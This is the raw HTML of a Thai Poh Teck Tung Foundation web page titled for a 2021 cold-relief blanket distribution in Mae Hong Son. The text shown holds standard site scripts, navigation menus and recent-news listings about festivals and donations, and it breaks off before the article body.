

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pohtecktung.org/index.php?option=com_content&view=article&id=1860:2564&catid=62&Itemid=112
body_size: 19768
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="มอบผ้าห่มกันหนาว" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>โครงการสงเคราะห์ผู้ประสบภัยหนาว ประจำปี 2564 มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค ในพื้นที่อำเภอเมือง จังหวัดแม่ฮ่องสอน </title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"f48cb96a6a3e92849e7c91eacd41ab60","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://www.pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://www.pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

